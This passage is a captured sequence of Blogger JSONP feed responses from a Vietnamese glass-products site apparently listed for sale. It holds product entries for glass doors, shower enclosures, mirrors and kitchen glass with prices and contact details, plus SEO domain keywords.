\u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/6679073398721489015\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/phong-tam-kinh-k10.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6679073398721489015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/6679073398721489015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/phong-tam-kinh-k10.html","title":"Phòng tắm kính K10"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-3850029928063627167"},"published":{"$t":"2022-02-09T08:21:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:59.913+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flash"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Kính ốp bếp màu K05"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/a0\/c1\/47\/a0c147e284396ffc85c5c7663a985635.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/a0\/c1\/47\/a0c147e284396ffc85c5c7663a985635.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/a0\/c1\/47\/a0c147e284396ffc85c5c7663a985635.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 280.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 500.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-40%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/3850029928063627167\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/kinh-op-bep-mau-k05.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3850029928063627167"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/3850029928063627167"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/kinh-op-bep-mau-k05.html","title":"Kính ốp bếp màu K05"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-68089509375452726"},"published":{"$t":"2022-02-09T08:16:00.000+07:00"},"updated":{"$t":"2023-03-27T14:29:00.292+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sản phẩm khác"}],"title":{"type":"text","$t":"Gương kính trang trí K02"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/88\/f4\/65\/88f4652bf5cba21998602b02f9690e63.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/88\/f4\/65\/88f4652bf5cba21998602b02f9690e63.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/88\/f4\/65\/88f4652bf5cba21998602b02f9690e63.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 380.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-60%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/68089509375452726\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/guong-kinh-trang-tri-k02.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/68089509375452726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/68089509375452726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/guong-kinh-trang-tri-k02.html","title":"Gương kính trang trí K02"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/5836654085284684948?alt=json&callback=jQuery331031125618005939093_1769107581469&_=1769107581470
body_size: 1204
content:
// API callback
jQuery331031125618005939093_1769107581469({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-5836654085284684948"},"published":{"$t":"2022-02-09T14:11:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:50.208+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính thủy lực CK36"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 690.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-31%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/5836654085284684948\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck36.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5836654085284684948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5836654085284684948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck36.html","title":"Cửa kính thủy lực CK36"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/5836654085284684948?alt=json&callback=jQuery331031125618005939093_1769107581481&_=1769107581482
body_size: 1281
content:
// API callback
jQuery331031125618005939093_1769107581481({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348.post-5836654085284684948"},"published":{"$t":"2022-02-09T14:11:00.000+07:00"},"updated":{"$t":"2023-03-27T14:28:50.208+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cửa kính"}],"title":{"type":"text","$t":"Cửa kính thủy lực CK36"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\u003Cdiv id=\"box-slider\"\u003E    \u003Cdiv id=\"boxslider\"\u003E        \u003Cul\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/i.pinimg.com\/originals\/00\/37\/de\/0037de09e6179da2d427895a276722af.jpg\" \/\u003E\u003C\/li\u003E                     \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\u003C\/div\u003E \u003Cstrike\u003Eprice\/ 690.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\u003Cstrike\u003Eprice1\/ 1.000.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\u003Cstrike\u003Eoff\/-31%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E \u003C!-- thông tin --\u003E\u003Cdiv id=\"desc\"\u003E    \u003Cdiv class=\"desc-snippet\"\u003E        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E    \u003C\/div\u003E\u003C\/div\u003E \u003C!-- mô tả sản phẩm --\u003E\u003Cdiv class=\"tab-wrapper\"\u003E    \u003C!-- tạo tiêu đề 2 tab --\u003E    \u003Cul class=\"tab-menu\"\u003E        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E    \u003C\/ul\u003E    \u003Cdiv class=\"tab-content\"\u003E        \u003C!--tab 1--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Kính xây dựng \u003Cbr \/\u003E- Kính cường lực \u003Cbr \/\u003E- Kính an toàn \u003Cbr \/\u003E- Kính hộp, kinh chống cháy \u003Cbr \/\u003E- Cửa kính \u003Cbr \/\u003E- Vách kính \u003Cbr \/\u003E- Cầu thang kính \u003Cbr \/\u003E- Nhôm kính \u003Cbr \/\u003E- Kính trang trí \u003Cbr \/\u003E- Kính phòng tắm... \u003Cbr \/\u003E- Liên hệ hotline 0985.616.618 để biết thêm chi tiết  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 1--\u003E          \u003C!--tab 2--\u003E        \u003Cdiv\u003E            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E            \u003Col\u003E                \u003Cli\u003E\t\t\t\t - Tên miền, Domain \u003Cbr\u003E- Website, Web, Website đẹp, Web đẹp \u003Cbr\u003E- Đăng ký tên miền \u003Cbr\u003E- Mua bán tên miền \u003Cbr\u003E- Tên miền đẹp \u003Cbr\u003E- Thiết kế web, thiết kế website \u003Cbr\u003E- Guest post, Backlink \u003Cbr\u003E- Affiliate, quảng cáo \u003Cbr\u003E- Kinh doanh online, mua bán online \u003Cbr\u003E- Kiếm tiền, MMO \u003Cbr\u003E- Marketing... \u003Cbr\u003E- TenMienNgon.com  \u003C\/li\u003E             \u003C\/ol\u003E        \u003C\/div\u003E        \u003C!--Đóng tab 2--\u003E    \u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/5836654085284684948\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck36.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5836654085284684948"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/5836654085284684948"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/2022\/02\/cua-kinh-thuy-luc-ck36.html","title":"Cửa kính thủy lực CK36"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/*?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581499&_=1769107581500
body_size: 373
content:
// API callback
jQuery331031125618005939093_1769107581499({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/%2A?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/%2A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/*?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581491&_=1769107581492
body_size: 428
content:
// API callback
jQuery331031125618005939093_1769107581491({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/%2A?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/%2A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14632552363251000233"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"0"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"9"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nhomkinh.net/feeds/posts/default/-/*?alt=json-in-script&max-results=9&callback=jQuery331031125618005939093_1769107581495&_=1769107581496
body_size: 373
content:
// API callback
jQuery331031125618005939093_1769107581495({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6987873945000311348"},"updated":{"$t":"2026-01-19T19:51:28.485+07:00"},"category":[{"term":"Cầu thang kính"},{"term":"Cửa kính"},{"term":"Sản phẩm khác"},{"term":"Vách kính"},{"term":"Flash"}],"title":{"type":"text","$t":"Web để bán - NhomKinh.net"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.nhomkinh.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6987873945000311348\/posts\/default\/-\/%2A?alt=json-in-script\u0026max-results=9"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nhomkinh.net\/search\/label\/%2A"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Minh 